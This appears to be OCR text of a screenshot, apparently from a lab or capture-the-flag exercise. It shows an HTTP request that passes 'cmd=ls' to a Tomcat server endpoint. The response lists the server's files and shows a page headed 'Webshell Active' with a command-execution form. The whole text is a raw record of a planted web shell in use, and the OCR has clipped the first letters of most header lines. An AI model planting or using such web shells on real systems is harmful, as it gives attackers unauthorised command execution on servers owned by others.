 ET /view?page=002cc3e2-0c9d-4792-b470-9073de870b35&cmd=ls HTTP/1.1
ost: 35.241.98.126:30944
ccept-Language: zh-CN,zh;q=0.9
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
afari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
ccept-Encoding: gzip, deflate, br
ookie: JSESSIONID=720423776BBF11ED248B49F496B9E835
onnection: keep-alive
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E75DE1E0CD4614252AA67B60B1FF461C; Path=/;
HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: zh-CN
5 Content-Length: 370
6 Date: Sat, 31 May 2025 11:26:37 GMT
7 Keep-Alive: timeout=20
8 Connection: keep-alive
9
10
11 backup.tar<br>
12 bin<br>
13 BUILDING.txt<br>
14 conf<br>
15 CONTRIBUTING.md<br>
16 lib<br>
17 LICENSE<br>
18 logs<br>
19 native-jni-lib<br>
20 NOTICE<br>
21 README.md<br>
22 RELEASE-NOTES<br>
23 RUNNING.txt<br>
24 temp<br>
25 webapps<br>
26 webapps.dist<br>
27 work<br>
28
29 <h1>
Webshell Active
</h1>
30 <form method="GET">
31 <input type="text" name="cmd" size="80">
32 <input type="submit" value="Execute">
33 </form>